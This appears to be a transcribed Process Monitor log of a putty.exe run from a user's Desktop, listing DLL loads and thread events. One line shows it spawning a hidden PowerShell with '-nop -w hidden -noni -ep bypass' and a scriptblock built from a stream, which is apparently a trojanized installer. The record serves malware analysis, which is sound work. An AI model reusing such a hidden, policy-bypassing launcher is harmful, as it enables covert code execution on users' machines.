 Time ... Process Name PID Operation Path Result Detail
1:11:0... putty.exe 1164 Process Start SUCCESS Parent PID: 4900, Command line: "C:\Users\p12miel\Desktop\putty.exe" , Current directory: C:\Users\p12miel\Desktop\, Enviro...
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 7584
1:11:0... putty.exe 1164 Load Image C:\Users\p12miel\Desktop\putty.exe SUCCESS Image Base: 0x400000, Image Size: 0x180a04
1:11:0... putty.exe 1164 Load Image C:\Windows\System32\ntdll.dll SUCCESS Image Base: 0x7ffe06730000, Image Size: 0x1f8000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\ntdll.dll SUCCESS Image Base: 0x77d90000, Image Size: 0x1a4000
1:11:0... putty.exe 1164 Load Image C:\Windows\System32\wow64.dll SUCCESS Image Base: 0x7ffe052d0000, Image Size: 0x59000
1:11:0... putty.exe 1164 Load Image C:\Windows\System32\wow64win.dll SUCCESS Image Base: 0x7ffe065a0000, Image Size: 0x83000
1:11:0... putty.exe 1164 Load Image C:\Windows\System32\wow64cpu.dll SUCCESS Image Base: 0x77d80000, Image Size: 0xa000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\kernel32.dll SUCCESS Image Base: 0x77140000, Image Size: 0xf0000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\KernelBase.dll SUCCESS Image Base: 0x76f20000, Image Size: 0x219000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\apphelp.dll SUCCESS Image Base: 0x75bc0000, Image Size: 0x9f000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\gdi32.dll SUCCESS Image Base: 0x77cc0000, Image Size: 0x23000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\win32u.dll SUCCESS Image Base: 0x77230000, Image Size: 0x18000
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 3960
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\gdi32full.dll SUCCESS Image Base: 0x76cc0000, Image Size: 0xdd000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\msvcp_win.dll SUCCESS Image Base: 0x764b0000, Image Size: 0x7b000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\ucrtbase.dll SUCCESS Image Base: 0x76390000, Image Size: 0x120000
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 5416
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\user32.dll SUCCESS Image Base: 0x761a0000, Image Size: 0x19b000
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 7600
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\comdlg32.dll SUCCESS Image Base: 0x77250000, Image Size: 0xaf000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\msvcrt.dll SUCCESS Image Base: 0x75f80000, Image Size: 0xbf000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\combase.dll SUCCESS Image Base: 0x75c60000, Image Size: 0x280000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\rpcrt4.dll SUCCESS Image Base: 0x77c00000, Image Size: 0xbe000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\SHCore.dll SUCCESS Image Base: 0x77cf0000, Image Size: 0x87000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\shlwapi.dll SUCCESS Image Base: 0x76340000, Image Size: 0x45000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\shell32.dll SUCCESS Image Base: 0x775f0000, Image Size: 0x5b5000
1:11:0... putty.exe 1164 Load Image C:\Windows\WinSxS\x86_microsoft.win... SUCCESS Image Base: 0x759a0000, Image Size: 0x210000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\ole32.dll SUCCESS Image Base: 0x76970000, Image Size: 0xe3000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\imm32.dll SUCCESS Image Base: 0x77310000, Image Size: 0x25000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\advapi32.dll SUCCESS Image Base: 0x76bb0000, Image Size: 0x7b000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\sechost.dll SUCCESS Image Base: 0x76a70000, Image Size: 0x76000
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 2128
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\ws2_32.dll SUCCESS Image Base: 0x76eb0000, Image Size: 0x63000
1:11:0... putty.exe 1164 Load Image C:\Windows\WinSxS\x86_microsoft.win... SUCCESS Image Base: 0x744c0000, Image Size: 0x8d000
1:11:0... putty.exe 1164 Process Create C:\Windows\SysWOW64\WindowsPo... SUCCESS PID: 4200, Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.Stream...
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\uxtheme.dll SUCCESS Image Base: 0x75910000, Image Size: 0x74000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\msctf.dll SUCCESS Image Base: 0x76db0000, Image Size: 0xd4000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\oleaut32.dll SUCCESS Image Base: 0x774b0000, Image Size: 0x96000
1:11:0... putty.exe 1164 Thread Exit SUCCESS Thread ID: 2128, User Time: 0.0000000, Kernel Time: 0.0000000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\kernel.appco... SUCCESS Image Base: 0x75290000, Image Size: 0xf000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\bcryptprimitiv... SUCCESS Image Base: 0x76b50000, Image Size: 0x5f000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\TextInputFra... SUCCESS Image Base: 0x74fb0000, Image Size: 0xb9000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\CoreMessagi... SUCCESS Image Base: 0x74aa0000, Image Size: 0x9b000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\CoreUIComp... SUCCESS Image Base: 0x74620000, Image Size: 0x27e000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\ntmarta.dll SUCCESS Image Base: 0x74e60000, Image Size: 0x29000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\WinTypes.dll SUCCESS Image Base: 0x749c0000, Image Size: 0xdb000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\WinTypes.dll SUCCESS Image Base: 0x2580000, Image Size: 0xdb000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\WinTypes.dll SUCCESS Image Base: 0x2a10000, Image Size: 0xdb000
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 7484
1:11:0... putty.exe 1164 Thread Create SUCCESS Thread ID: 7280
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\hhctrl.ocx SUCCESS Image Base: 0x74420000, Image Size: 0x91000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\winmm.dll SUCCESS Image Base: 0x74dd0000, Image Size: 0x28000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\secur32.dll SUCCESS Image Base: 0x74e30000, Image Size: 0xa000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\sspicli.dll SUCCESS Image Base: 0x74e00000, Image Size: 0x21000
1:11:0... putty.exe 1164 Load Image C:\Windows\SysWOW64\TextShaping.... SUCCESS Image Base: 0x748a0000, Image Size: 0x94000
1:11:3... putty.exe 1164 Thread Create SUCCESS Thread ID: 5048
1:11:3... putty.exe 1164 Thread Create SUCCESS Thread ID: 1344
1:12:0... putty.exe 1164 Thread Exit SUCCESS Thread ID: 7600, User Time: 0.0000000, Kernel Time: 0.0000000
1:12:0... putty.exe 1164 Thread Exit SUCCESS Thread ID: 5416, User Time: 0.0156250, Kernel Time: 0.0000000
1:12:0... putty.exe 1164 Thread Exit SUCCESS Thread ID: 3960, User Time: 0.0000000, Kernel Time: 0.0000000